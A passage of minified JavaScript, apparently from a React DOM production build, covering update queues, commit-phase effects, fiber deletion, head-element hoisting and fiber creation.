oy(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,lanes:0,hiddenCallbacks:null},callbacks:null}}function ov(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,callbacks:null})}function ob(e){return{lane:e,tag:0,payload:null,callback:null,next:null}}function ok(e,t,n){var r=e.updateQueue;if(null===r)return null;if(r=r.shared,0!=(2&iC)){var l=r.pending;return null===l?t.next=t:(t.next=l.next,l.next=t),r.pending=t,t=n3(e),n4(e,null,n),t}return n0(e,r,t,n),n3(e)}function ow(e,t,n){if(null!==(t=t.updateQueue)&&(t=t.shared,0!=(4194176&n))){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,eO(e,n)}}function oS(e,t){var n=e.updateQueue,r=e.alternate;if(null!==r&&n===(r=r.updateQueue)){var l=null,a=null;if(null!==(n=n.firstBaseUpdate)){do{var o={lane:n.lane,tag:n.tag,payload:n.payload,callback:null,next:null};null===a?l=a=o:a=a.next=o,n=n.next}while(null!==n);null===a?l=a=t:a=a.next=t}else l=a=t;n={baseState:r.baseState,firstBaseUpdate:l,lastBaseUpdate:a,shared:r.shared,callbacks:r.callbacks},e.updateQueue=n;return}null===(e=n.lastBaseUpdate)?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}var ox=!1;function oE(){if(ox){var e=r9;if(null!==e)throw e}}function oC(e,t,n,r){ox=!1;var l=e.updateQueue;og=!1;var a=l.firstBaseUpdate,o=l.lastBaseUpdate,i=l.shared.pending;if(null!==i){l.shared.pending=null;var u=i,s=u.next;u.next=null,null===o?a=s:o.next=s,o=u;var c=e.alternate;null!==c&&(i=(c=c.updateQueue).lastBaseUpdate)!==o&&(null===i?c.firstBaseUpdate=s:i.next=s,c.lastBaseUpdate=u)}if(null!==a){var f=l.baseState;for(o=0,c=s=u=null,i=a;;){var d=-0x20000001&i.lane,p=d!==i.lane;if(p?(iz&d)===d:(r&d)===d){0!==d&&d===r5&&(ox=!0),null!==c&&(c=c.next={lane:0,tag:i.tag,payload:i.payload,callback:null,next:null});e:{var m=e,h=i;switch(d=t,h.tag){case 1:if("function"==typeof(m=h.payload)){f=m.call(n,f,d);break e}f=m;break e;case 3:m.flags=-65537&m.flags|128;case 0:if(null==(d="function"==typeof(m=h.payload)?m.call(n,f,d):m))break e;f=R({},f,d);break e;case 2:og=!0}}null!==(d=i.callback)&&(e.flags|=64,p&&(e.flags|=8192),null===(p=l.callbacks)?l.callbacks=[d]:p.push(d))}else p={lane:d,tag:i.tag,payload:i.payload,callback:i.callback,next:null},null===c?(s=c=p,u=f):c=c.next=p,o|=d;if(null===(i=i.next)){if(null===(i=l.shared.pending))break;i=(p=i).next,p.next=null,l.lastBaseUpdate=p,l.shared.pending=null}}null===c&&(u=f),l.baseState=u,l.firstBaseUpdate=s,l.lastBaseUpdate=c,null===a&&(l.shared.lanes=0),iF|=o,e.lanes=o,e.memoizedState=f}}function o_(e,t){if("function"!=typeof e)throw Error(s(191,e));e.call(t)}function oP(e,t){var n=e.callbacks;if(null!==n)for(e.callbacks=null,e=0;e<n.length;e++)o_(n[e],t)}function oz(e,t){try{var n=t.updateQueue,r=null!==n?n.lastEffect:null;if(null!==r){var l=r.next;n=l;do{if((n.tag&e)===e){r=void 0;var a=n.create,o=n.inst;r=a(),o.destroy=r}n=n.next}while(n!==l)}}catch(e){uh(t,t.return,e)}}function oN(e,t,n){try{var r=t.updateQueue,l=null!==r?r.lastEffect:null;if(null!==l){var a=l.next;r=a;do{if((r.tag&e)===e){var o=r.inst,i=o.destroy;if(void 0!==i){o.destroy=void 0,l=t;try{i()}catch(e){uh(l,n,e)}}}r=r.next}while(r!==a)}}catch(e){uh(t,t.return,e)}}function oT(e){var t=e.updateQueue;if(null!==t){var n=e.stateNode;try{oP(t,n)}catch(t){uh(e,e.return,t)}}}function oL(e,t,n){n.props=aN(e.type,e.memoizedProps),n.state=e.memoizedState;try{n.componentWillUnmount()}catch(n){uh(e,t,n)}}function oO(e,t){try{var n=e.ref;if(null!==n){var r=e.stateNode;switch(e.tag){case 26:case 27:case 5:var l=r;break;default:l=r}"function"==typeof n?e.refCleanup=n(l):n.current=l}}catch(n){uh(e,t,n)}}function oR(e,t){var n=e.ref,r=e.refCleanup;if(null!==n){if("function"==typeof r)try{r()}catch(n){uh(e,t,n)}finally{e.refCleanup=null,null!=(e=e.alternate)&&(e.refCleanup=null)}else if("function"==typeof n)try{n(null)}catch(n){uh(e,t,n)}else n.current=null}}function oA(e){var t=e.type,n=e.memoizedProps,r=e.stateNode;try{switch(t){case"button":case"input":case"select":case"textarea":n.autoFocus&&r.focus();break;case"img":n.src?r.src=n.src:n.srcSet&&(r.srcset=n.srcSet)}}catch(t){uh(e,e.return,t)}}function oF(e,t,n){try{var r=e.stateNode;(function(e,t,n,r){switch(t){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"input":var l=null,a=null,o=null,i=null,u=null,c=null,f=null;for(m in n){var d=n[m];if(n.hasOwnProperty(m)&&null!=d)switch(m){case"checked":case"value":break;case"defaultValue":u=d;default:r.hasOwnProperty(m)||u2(e,t,m,null,r,d)}}for(var p in r){var m=r[p];if(d=n[p],r.hasOwnProperty(p)&&(null!=m||null!=d))switch(p){case"type":a=m;break;case"name":l=m;break;case"checked":c=m;break;case"defaultChecked":f=m;break;case"value":o=m;break;case"defaultValue":i=m;break;case"children":case"dangerouslySetInnerHTML":if(null!=m)throw Error(s(137,t));break;default:m!==d&&u2(e,t,p,m,r,d)}}tl(e,o,i,u,c,f,a,l);return;case"select":for(a in m=o=i=p=null,n)if(u=n[a],n.hasOwnProperty(a)&&null!=u)switch(a){case"value":break;case"multiple":m=u;default:r.hasOwnProperty(a)||u2(e,t,a,null,r,u)}for(l in r)if(a=r[l],u=n[l],r.hasOwnProperty(l)&&(null!=a||null!=u))switch(l){case"value":p=a;break;case"defaultValue":i=a;break;case"multiple":o=a;default:a!==u&&u2(e,t,l,a,r,u)}t=i,n=o,r=m,null!=p?ti(e,!!n,p,!1):!!r!=!!n&&(null!=t?ti(e,!!n,t,!0):ti(e,!!n,n?[]:"",!1));return;case"textarea":for(i in m=p=null,n)if(l=n[i],n.hasOwnProperty(i)&&null!=l&&!r.hasOwnProperty(i))switch(i){case"value":case"children":break;default:u2(e,t,i,null,r,l)}for(o in r)if(l=r[o],a=n[o],r.hasOwnProperty(o)&&(null!=l||null!=a))switch(o){case"value":p=l;break;case"defaultValue":m=l;break;case"children":break;case"dangerouslySetInnerHTML":if(null!=l)throw Error(s(91));break;default:l!==a&&u2(e,t,o,l,r,a)}tu(e,p,m);return;case"option":for(var h in n)p=n[h],n.hasOwnProperty(h)&&null!=p&&!r.hasOwnProperty(h)&&("selected"===h?e.selected=!1:u2(e,t,h,null,r,p));for(u in r)p=r[u],m=n[u],r.hasOwnProperty(u)&&p!==m&&(null!=p||null!=m)&&("selected"===u?e.selected=p&&"function"!=typeof p&&"symbol"!=typeof p:u2(e,t,u,p,r,m));return;case"img":case"link":case"area":case"base":case"br":case"col":case"embed":case"hr":case"keygen":case"meta":case"param":case"source":case"track":case"wbr":case"menuitem":for(var g in n)p=n[g],n.hasOwnProperty(g)&&null!=p&&!r.hasOwnProperty(g)&&u2(e,t,g,null,r,p);for(c in r)if(p=r[c],m=n[c],r.hasOwnProperty(c)&&p!==m&&(null!=p||null!=m))switch(c){case"children":case"dangerouslySetInnerHTML":if(null!=p)throw Error(s(137,t));break;default:u2(e,t,c,p,r,m)}return;default:if(tm(t)){for(var y in n)p=n[y],n.hasOwnProperty(y)&&void 0!==p&&!r.hasOwnProperty(y)&&u4(e,t,y,void 0,r,p);for(f in r)p=r[f],m=n[f],r.hasOwnProperty(f)&&p!==m&&(void 0!==p||void 0!==m)&&u4(e,t,f,p,r,m);return}}for(var v in n)p=n[v],n.hasOwnProperty(v)&&null!=p&&!r.hasOwnProperty(v)&&u2(e,t,v,null,r,p);for(d in r)p=r[d],m=n[d],r.hasOwnProperty(d)&&p!==m&&(null!=p||null!=m)&&u2(e,t,d,p,r,m)})(r,e.type,n,t),r[eM]=t}catch(t){uh(e,e.return,t)}}function oD(e){return 5===e.tag||3===e.tag||26===e.tag||27===e.tag||4===e.tag}function oM(e){e:for(;;){for(;null===e.sibling;){if(null===e.return||oD(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;5!==e.tag&&6!==e.tag&&27!==e.tag&&18!==e.tag;){if(2&e.flags||null===e.child||4===e.tag)continue e;e.child.return=e,e=e.child}if(!(2&e.flags))return e.stateNode}}function oI(e,t,n){var r=e.tag;if(5===r||6===r)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(4!==r&&27!==r&&null!==(e=e.child))for(oI(e,t,n),e=e.sibling;null!==e;)oI(e,t,n),e=e.sibling}var oU=!1,oj=!1,oH=!1,o$="function"==typeof WeakSet?WeakSet:Set,oV=null,oB=!1;function oW(e,t,n){var r=n.flags;switch(n.tag){case 0:case 11:case 15:o2(e,n),4&r&&oz(5,n);break;case 1:if(o2(e,n),4&r){if(e=n.stateNode,null===t)try{e.componentDidMount()}catch(e){uh(n,n.return,e)}else{var l=aN(n.type,t.memoizedProps);t=t.memoizedState;try{e.componentDidUpdate(l,t,e.__reactInternalSnapshotBeforeUpdate)}catch(e){uh(n,n.return,e)}}}64&r&&oT(n),512&r&&oO(n,n.return);break;case 3:if(o2(e,n),64&r&&null!==(r=n.updateQueue)){if(e=null,null!==n.child)switch(n.child.tag){case 27:case 5:case 1:e=n.child.stateNode}try{oP(r,e)}catch(e){uh(n,n.return,e)}}break;case 26:o2(e,n),512&r&&oO(n,n.return);break;case 27:case 5:o2(e,n),null===t&&4&r&&oA(n),512&r&&oO(n,n.return);break;case 12:default:o2(e,n);break;case 13:o2(e,n),4&r&&oG(e,n);break;case 22:if(!(l=null!==n.memoizedState||oU)){t=null!==t&&null!==t.memoizedState||oj;var a=oU,o=oj;oU=l,(oj=t)&&!o?function e(t,n,r){for(r=r&&0!=(8772&n.subtreeFlags),n=n.child;null!==n;){var l=n.alternate,a=t,o=n,i=o.flags;switch(o.tag){case 0:case 11:case 15:e(a,o,r),oz(4,o);break;case 1:if(e(a,o,r),"function"==typeof(a=(l=o).stateNode).componentDidMount)try{a.componentDidMount()}catch(e){uh(l,l.return,e)}if(null!==(a=(l=o).updateQueue)){var u=l.stateNode;try{var s=a.shared.hiddenCallbacks;if(null!==s)for(a.shared.hiddenCallbacks=null,a=0;a<s.length;a++)o_(s[a],u)}catch(e){uh(l,l.return,e)}}r&&64&i&&oT(o),oO(o,o.return);break;case 26:case 27:case 5:e(a,o,r),r&&null===l&&4&i&&oA(o),oO(o,o.return);break;case 12:default:e(a,o,r);break;case 13:e(a,o,r),r&&4&i&&oG(a,o);break;case 22:null===o.memoizedState&&e(a,o,r),oO(o,o.return)}n=n.sibling}}(e,n,0!=(8772&n.subtreeFlags)):o2(e,n),oU=a,oj=o}512&r&&("manual"===n.memoizedProps.mode?oO(n,n.return):oR(n,n.return))}}var oQ=null,oq=!1;function oK(e,t,n){for(n=n.child;null!==n;)oY(e,t,n),n=n.sibling}function oY(e,t,n){if(ev&&"function"==typeof ev.onCommitFiberUnmount)try{ev.onCommitFiberUnmount(ey,n)}catch(e){}switch(n.tag){case 26:oj||oR(n,t),oK(e,t,n),n.memoizedState?n.memoizedState.count--:n.stateNode&&(n=n.stateNode).parentNode.removeChild(n);break;case 27:oj||oR(n,t);var r=oQ,l=oq;for(oQ=n.stateNode,oK(e,t,n),t=(n=n.stateNode).attributes;t.length;)n.removeAttributeNode(t[0]);eB(n),oQ=r,oq=l;break;case 5:oj||oR(n,t);case 6:l=oQ;var a=oq;if(oQ=null,oK(e,t,n),oQ=l,oq=a,null!==oQ){if(oq)try{e=oQ,r=n.stateNode,8===e.nodeType?e.parentNode.removeChild(r):e.removeChild(r)}catch(e){uh(n,t,e)}else try{oQ.removeChild(n.stateNode)}catch(e){uh(n,t,e)}}break;case 18:null!==oQ&&(oq?(t=oQ,n=n.stateNode,8===t.nodeType?si(t.parentNode,n):1===t.nodeType&&si(t,n),co(t)):si(oQ,n.stateNode));break;case 4:r=oQ,l=oq,oQ=n.stateNode.containerInfo,oq=!0,oK(e,t,n),oQ=r,oq=l;break;case 0:case 11:case 14:case 15:oj||oN(2,n,t),oj||oN(4,n,t),oK(e,t,n);break;case 1:oj||(oR(n,t),"function"==typeof(r=n.stateNode).componentWillUnmount&&oL(n,t,r)),oK(e,t,n);break;case 21:default:oK(e,t,n);break;case 22:oR(n,t),oj=(r=oj)||null!==n.memoizedState,oK(e,t,n),oj=r}}function oG(e,t){if(null===t.memoizedState&&null!==(e=t.alternate)&&null!==(e=e.memoizedState)&&null!==(e=e.dehydrated))try{co(e)}catch(e){uh(t,t.return,e)}}function oX(e,t){var n=function(e){switch(e.tag){case 13:case 19:var t=e.stateNode;return null===t&&(t=e.stateNode=new o$),t;case 22:return null===(t=(e=e.stateNode)._retryCache)&&(t=e._retryCache=new o$),t;default:throw Error(s(435,e.tag))}}(e);t.forEach(function(t){var r=uk.bind(null,e,t);n.has(t)||(n.add(t),t.then(r,r))})}function oZ(e,t){var n=t.deletions;if(null!==n)for(var r=0;r<n.length;r++){var l=n[r],a=e,o=t,i=o;e:for(;null!==i;){switch(i.tag){case 27:case 5:oQ=i.stateNode,oq=!1;break e;case 3:case 4:oQ=i.stateNode.containerInfo,oq=!0;break e}i=i.return}if(null===oQ)throw Error(s(160));oY(a,o,l),oQ=null,oq=!1,null!==(a=l.alternate)&&(a.return=null),l.return=null}if(13878&t.subtreeFlags)for(t=t.child;null!==t;)o0(t,e),t=t.sibling}var oJ=null;function o0(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:oZ(t,e),o1(e),4&r&&(oN(3,e,e.return),oz(3,e),oN(5,e,e.return));break;case 1:oZ(t,e),o1(e),512&r&&null!==n&&oR(n,n.return),64&r&&oU&&null!==(e=e.updateQueue)&&null!==(r=e.callbacks)&&(n=e.shared.hiddenCallbacks,e.shared.hiddenCallbacks=null===n?r:n.concat(r));break;case 26:var l=oJ;if(oZ(t,e),o1(e),512&r&&null!==n&&oR(n,n.return),4&r){var a=null!==n?n.memoizedState:null;if(r=e.memoizedState,null===n){if(null===r){if(null===e.stateNode){e:{r=e.type,n=e.memoizedProps,l=l.ownerDocument||l;t:switch(r){case"title":(!(a=l.getElementsByTagName("title")[0])||a[eV]||a[eD]||"http://www.w3.org/2000/svg"===a.namespaceURI||a.hasAttribute("itemprop"))&&(a=l.createElement(r),l.head.insertBefore(a,l.querySelector("head > title"))),u3(a,r,n),a[eD]=e,eY(a),r=a;break e;case"link":var o=sN("link","href",l).get(r+(n.href||""));if(o){for(var i=0;i<o.length;i++)if((a=o[i]).getAttribute("href")===(null==n.href?null:n.href)&&a.getAttribute("rel")===(null==n.rel?null:n.rel)&&a.getAttribute("title")===(null==n.title?null:n.title)&&a.getAttribute("crossorigin")===(null==n.crossOrigin?null:n.crossOrigin)){o.splice(i,1);break t}}u3(a=l.createElement(r),r,n),l.head.appendChild(a);break;case"meta":if(o=sN("meta","content",l).get(r+(n.content||""))){for(i=0;i<o.length;i++)if((a=o[i]).getAttribute("content")===(null==n.content?null:""+n.content)&&a.getAttribute("name")===(null==n.name?null:n.name)&&a.getAttribute("property")===(null==n.property?null:n.property)&&a.getAttribute("http-equiv")===(null==n.httpEquiv?null:n.httpEquiv)&&a.getAttribute("charset")===(null==n.charSet?null:n.charSet)){o.splice(i,1);break t}}u3(a=l.createElement(r),r,n),l.head.appendChild(a);break;default:throw Error(s(468,r))}a[eD]=e,eY(a),r=a}e.stateNode=r}else sT(l,e.type,e.stateNode)}else e.stateNode=sE(l,r,e.memoizedProps)}else a!==r?(null===a?null!==n.stateNode&&(n=n.stateNode).parentNode.removeChild(n):a.count--,null===r?sT(l,e.type,e.stateNode):sE(l,r,e.memoizedProps)):null===r&&null!==e.stateNode&&oF(e,e.memoizedProps,n.memoizedProps)}break;case 27:if(4&r&&null===e.alternate){l=e.stateNode,a=e.memoizedProps;try{for(var u=l.firstChild;u;){var c=u.nextSibling,f=u.nodeName;u[eV]||"HEAD"===f||"BODY"===f||"SCRIPT"===f||"STYLE"===f||"LINK"===f&&"stylesheet"===u.rel.toLowerCase()||l.removeChild(u),u=c}for(var d=e.type,p=l.attributes;p.length;)l.removeAttributeNode(p[0]);u3(l,d,a),l[eD]=e,l[eM]=a}catch(t){uh(e,e.return,t)}}case 5:if(oZ(t,e),o1(e),512&r&&null!==n&&oR(n,n.return),32&e.flags){l=e.stateNode;try{tc(l,"")}catch(t){uh(e,e.return,t)}}4&r&&null!=e.stateNode&&(l=e.memoizedProps,oF(e,l,null!==n?n.memoizedProps:l)),1024&r&&(oH=!0);break;case 6:if(oZ(t,e),o1(e),4&r){if(null===e.stateNode)throw Error(s(162));r=e.memoizedProps,n=e.stateNode;try{n.nodeValue=r}catch(t){uh(e,e.return,t)}}break;case 3:if(sz=null,l=oJ,oJ=sm(t.containerInfo),oZ(t,e),oJ=l,o1(e),4&r&&null!==n&&n.memoizedState.isDehydrated)try{co(t.containerInfo)}catch(t){uh(e,e.return,t)}oH&&(oH=!1,function e(t){if(1024&t.subtreeFlags)for(t=t.child;null!==t;){var n=t;e(n),5===n.tag&&1024&n.flags&&n.stateNode.reset(),t=t.sibling}}(e));break;case 4:r=oJ,oJ=sm(e.stateNode.containerInfo),oZ(t,e),o1(e),oJ=r;break;case 12:default:oZ(t,e),o1(e);break;case 13:oZ(t,e),o1(e),8192&e.child.flags&&null!==e.memoizedState!=(null!==n&&null!==n.memoizedState)&&(iV=eu()),4&r&&null!==(r=e.updateQueue)&&(e.updateQueue=null,oX(e,r));break;case 22:if(512&r&&null!==n&&oR(n,n.return),u=null!==e.memoizedState,c=null!==n&&null!==n.memoizedState,f=oU,d=oj,oU=f||u,oj=d||c,oZ(t,e),oj=d,oU=f,o1(e),(t=e.stateNode)._current=e,t._visibility&=-3,t._visibility|=2&t._pendingVisibility,8192&r&&(t._visibility=u?-2&t._visibility:1|t._visibility,u&&(t=oU||oj,null===n||c||t||function e(t){for(t=t.child;null!==t;){var n=t;switch(n.tag){case 0:case 11:case 14:case 15:oN(4,n,n.return),e(n);break;case 1:oR(n,n.return);var r=n.stateNode;"function"==typeof r.componentWillUnmount&&oL(n,n.return,r),e(n);break;case 26:case 27:case 5:oR(n,n.return),e(n);break;case 22:oR(n,n.return),null===n.memoizedState&&e(n);break;default:e(n)}t=t.sibling}}(e)),null===e.memoizedProps||"manual"!==e.memoizedProps.mode))e:for(n=null,t=e;;){if(5===t.tag||26===t.tag||27===t.tag){if(null===n){c=n=t;try{if(l=c.stateNode,u)a=l.style,"function"==typeof a.setProperty?a.setProperty("display","none","important"):a.display="none";else{o=c.stateNode;var m=null!=(i=c.memoizedProps.style)&&i.hasOwnProperty("display")?i.display:null;o.style.display=null==m||"boolean"==typeof m?"":(""+m).trim()}}catch(e){uh(c,c.return,e)}}}else if(6===t.tag){if(null===n){c=t;try{c.stateNode.nodeValue=u?"":c.memoizedProps}catch(e){uh(c,c.return,e)}}}else if((22!==t.tag&&23!==t.tag||null===t.memoizedState||t===e)&&null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)break e;n===t&&(n=null),t=t.return}n===t&&(n=null),t.sibling.return=t.return,t=t.sibling}4&r&&null!==(r=e.updateQueue)&&null!==(n=r.retryQueue)&&(r.retryQueue=null,oX(e,n));break;case 19:oZ(t,e),o1(e),4&r&&null!==(r=e.updateQueue)&&(e.updateQueue=null,oX(e,r));case 21:}}function o1(e){var t=e.flags;if(2&t){try{if(27!==e.tag){e:{for(var n=e.return;null!==n;){if(oD(n)){var r=n;break e}n=n.return}throw Error(s(160))}switch(r.tag){case 27:var l=r.stateNode,a=oM(e);oI(e,a,l);break;case 5:var o=r.stateNode;32&r.flags&&(tc(o,""),r.flags&=-33);var i=oM(e);oI(e,i,o);break;case 3:case 4:var u=r.stateNode.containerInfo,c=oM(e);!function e(t,n,r){var l=t.tag;if(5===l||6===l)t=t.stateNode,n?8===r.nodeType?r.parentNode.insertBefore(t,n):r.insertBefore(t,n):(8===r.nodeType?(n=r.parentNode).insertBefore(t,r):(n=r).appendChild(t),null!=(r=r._reactRootContainer)||null!==n.onclick||(n.onclick=u1));else if(4!==l&&27!==l&&null!==(t=t.child))for(e(t,n,r),t=t.sibling;null!==t;)e(t,n,r),t=t.sibling}(e,c,u);break;default:throw Error(s(161))}}}catch(t){uh(e,e.return,t)}e.flags&=-3}4096&t&&(e.flags&=-4097)}function o2(e,t){if(8772&t.subtreeFlags)for(t=t.child;null!==t;)oW(e,t.alternate,t),t=t.sibling}function o4(e,t){var n=null;null!==e&&null!==e.memoizedState&&null!==e.memoizedState.cachePool&&(n=e.memoizedState.cachePool.pool),e=null,null!==t.memoizedState&&null!==t.memoizedState.cachePool&&(e=t.memoizedState.cachePool.pool),e!==n&&(null!=e&&e.refCount++,null!=n&&r3(n))}function o3(e,t){e=null,null!==t.alternate&&(e=t.alternate.memoizedState.cache),(t=t.memoizedState.cache)!==e&&(t.refCount++,null!=e&&r3(e))}function o8(e,t,n,r){if(10256&t.subtreeFlags)for(t=t.child;null!==t;)o6(e,t,n,r),t=t.sibling}function o6(e,t,n,r){var l=t.flags;switch(t.tag){case 0:case 11:case 15:o8(e,t,n,r),2048&l&&oz(9,t);break;case 3:o8(e,t,n,r),2048&l&&(e=null,null!==t.alternate&&(e=t.alternate.memoizedState.cache),(t=t.memoizedState.cache)!==e&&(t.refCount++,null!=e&&r3(e)));break;case 12:if(2048&l){o8(e,t,n,r),e=t.stateNode;try{var a=t.memoizedProps,o=a.id,i=a.onPostCommit;"function"==typeof i&&i(o,null===t.alternate?"mount":"update",e.passiveEffectDuration,-0)}catch(e){uh(t,t.return,e)}}else o8(e,t,n,r);break;case 23:break;case 22:a=t.stateNode,null!==t.memoizedState?4&a._visibility?o8(e,t,n,r):o5(e,t):4&a._visibility?o8(e,t,n,r):(a._visibility|=4,function e(t,n,r,l,a){for(a=a&&0!=(10256&n.subtreeFlags),n=n.child;null!==n;){var o=n,i=o.flags;switch(o.tag){case 0:case 11:case 15:e(t,o,r,l,a),oz(8,o);break;case 23:break;case 22:var u=o.stateNode;null!==o.memoizedState?4&u._visibility?e(t,o,r,l,a):o5(t,o):(u._visibility|=4,e(t,o,r,l,a)),a&&2048&i&&o4(o.alternate,o);break;case 24:e(t,o,r,l,a),a&&2048&i&&o3(o.alternate,o);break;default:e(t,o,r,l,a)}n=n.sibling}}(e,t,n,r,0!=(10256&t.subtreeFlags))),2048&l&&o4(t.alternate,t);break;case 24:o8(e,t,n,r),2048&l&&o3(t.alternate,t);break;default:o8(e,t,n,r)}}function o5(e,t){if(10256&t.subtreeFlags)for(t=t.child;null!==t;){var n=t,r=n.flags;switch(n.tag){case 22:o5(e,n),2048&r&&o4(n.alternate,n);break;case 24:o5(e,n),2048&r&&o3(n.alternate,n);break;default:o5(e,n)}t=t.sibling}}var o9=8192;function o7(e){if(e.subtreeFlags&o9)for(e=e.child;null!==e;)ie(e),e=e.sibling}function ie(e){switch(e.tag){case 26:o7(e),e.flags&o9&&null!==e.memoizedState&&function(e,t,n){if(null===sO)throw Error(s(475));var r=sO;if("stylesheet"===t.type&&("string"!=typeof n.media||!1!==matchMedia(n.media).matches)&&0==(4&t.state.loading)){if(null===t.instance){var l=sb(n.href),a=e.querySelector(sk(l));if(a){null!==(e=a._p)&&"object"==typeof e&&"function"==typeof e.then&&(r.count++,r=sA.bind(r),e.then(r,r)),t.state.loading|=4,t.instance=a,eY(a);return}a=e.ownerDocument||e,n=sw(n),(l=sd.get(l))&&s_(n,l),eY(a=a.createElement("link"));var o=a;o._p=new Promise(function(e,t){o.onload=e,o.onerror=t}),u3(a,"link",n),t.instance=a}null===r.stylesheets&&(r.stylesheets=new Map),r.stylesheets.set(t,e),(e=t.state.preload)&&0==(3&t.state.loading)&&(r.count++,t=sA.bind(r),e.addEventListener("load",t),e.addEventListener("error",t))}}(oJ,e.memoizedState,e.memoizedProps);break;case 5:default:o7(e);break;case 3:case 4:var t=oJ;oJ=sm(e.stateNode.containerInfo),o7(e),oJ=t;break;case 22:null===e.memoizedState&&(null!==(t=e.alternate)&&null!==t.memoizedState?(t=o9,o9=0x1000000,o7(e),o9=t):o7(e))}}function it(e){var t=e.alternate;if(null!==t&&null!==(e=t.child)){t.child=null;do t=e.sibling,e.sibling=null,e=t;while(null!==e)}}function ir(e){var t=e.deletions;if(0!=(16&e.flags)){if(null!==t)for(var n=0;n<t.length;n++){var r=t[n];oV=r,ia(r,e)}it(e)}if(10256&e.subtreeFlags)for(e=e.child;null!==e;)il(e),e=e.sibling}function il(e){switch(e.tag){case 0:case 11:case 15:ir(e),2048&e.flags&&oN(9,e,e.return);break;case 3:case 12:default:ir(e);break;case 22:var t=e.stateNode;null!==e.memoizedState&&4&t._visibility&&(null===e.return||13!==e.return.tag)?(t._visibility&=-5,function e(t){var n=t.deletions;if(0!=(16&t.flags)){if(null!==n)for(var r=0;r<n.length;r++){var l=n[r];oV=l,ia(l,t)}it(t)}for(t=t.child;null!==t;){switch((n=t).tag){case 0:case 11:case 15:oN(8,n,n.return),e(n);break;case 22:4&(r=n.stateNode)._visibility&&(r._visibility&=-5,e(n));break;default:e(n)}t=t.sibling}}(e)):ir(e)}}function ia(e,t){for(;null!==oV;){var n=oV;switch(n.tag){case 0:case 11:case 15:oN(8,n,t);break;case 23:case 22:if(null!==n.memoizedState&&null!==n.memoizedState.cachePool){var r=n.memoizedState.cachePool.pool;null!=r&&r.refCount++}break;case 24:r3(n.memoizedState.cache)}if(null!==(r=n.child))r.return=n,oV=r;else for(n=e;null!==oV;){var l=(r=oV).sibling,a=r.return;if(!function e(t){var n=t.alternate;null!==n&&(t.alternate=null,e(n)),t.child=null,t.deletions=null,t.sibling=null,5===t.tag&&null!==(n=t.stateNode)&&eB(n),t.stateNode=null,t.return=null,t.dependencies=null,t.memoizedProps=null,t.memoizedState=null,t.pendingProps=null,t.stateNode=null,t.updateQueue=null}(r),r===n){oV=null;break}if(null!==l){l.return=a,oV=l;break}oV=a}}}function io(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.refCleanup=this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function ii(e,t,n,r){return new io(e,t,n,r)}function iu(e){return!(!(e=e.prototype)||!e.isReactComponent)}function is(e,t){var n=e.alternate;return null===n?((n=ii(e.tag,t,e.key,e.mode)).elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=0x1e00000&e.flags,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=null===t?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n.refCleanup=e.refCleanup,n}function ic(e,t){e.flags&=0x1e00002;var n=e.alternate;return null===n?(e.childLanes=0,e.lanes=t,e.child=null,e.subtreeFlags=0,e.memoizedProps=null,e.memoizedState=null,e.updateQueue=null,e.dependencies=null,e.stateNode=null):(e.childLanes=n.childLanes,e.lanes=n.lanes,e.child=n.child,e.subtreeFlags=0,e.deletions=null,e.memoizedProps=n.memoizedProps,e.memoizedState=n.memoizedState,e.updateQueue=n.updateQueue,e.type=n.type,t=n.dependencies,e.dependencies=null===t?null:{lanes:t.lanes,firstContext:t.firstContext}),e}function id(e,t,n,r,l,a){var o=0;if(r=e,"function"==typeof e)iu(e)&&(o=1);else if("string"==typeof e)o=!function(e,t,n){if(1===n||null!=t.itemProp)return!1;switch(e){case"meta":case"title":return!0;case"style":if("string"!=typeof t.precedence||"string"!=typeof t.href||""===t.href)break;return!0;case"link":if("string"!=typeof t.rel||"string"!=typeof t.href||""===t.href||t.onLoad||t.onError)break;if("stylesheet"===t.rel)return e=t.disabled,"string"==typeof t.precedence&&null==e;return!0;case"script":if(t.async&&"function"!=typeof t.async&&"symbol"!=typeof t.async&&!t.onLoad&&!t.onError&&t.src&&"string"==typeof t.src)return!0}return!1}(e,n,Y.current)?"html"===e||"head"===e||"body"===e?27:5:26;else e:switch(e){case m:return ip(n.children,l,a,t);case h:o=8,l|=24;break;case g:return(e=ii(12,n,t,2|l)).elementType=g,e.lanes=a,e;case w:return(e=ii(13,n,t,l)).elementType=w,e.lanes=a,e;case S:return(e=ii(19,n,t,l)).elementType=S,e.lanes=a,e;case C:return im(n,l,a,t);default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case y:case b:o=10;break e;case v:o=9;break e;case k:o=11;break e;case x:o=14;break e;case E:o=16,r=null;break e}o=29,n=Error(s(130,null===e?"null":typeof e,"")),r=null}return(t=ii(o,n,t,l)).elementType=e,t.type=r,t.lanes=a,t}function ip(e,t,n,r){return(e=ii(7,e,r,t)).lanes=n,e}function im(e,t,n,r){(e=ii(22,e,r,t)).elementType=C,e.lanes=n;var l={_visibility:1,_pendingVisibility:1,_pendingMarkers:null,_retryCache:null,_transitions:null,_current:null,detach:function(){var 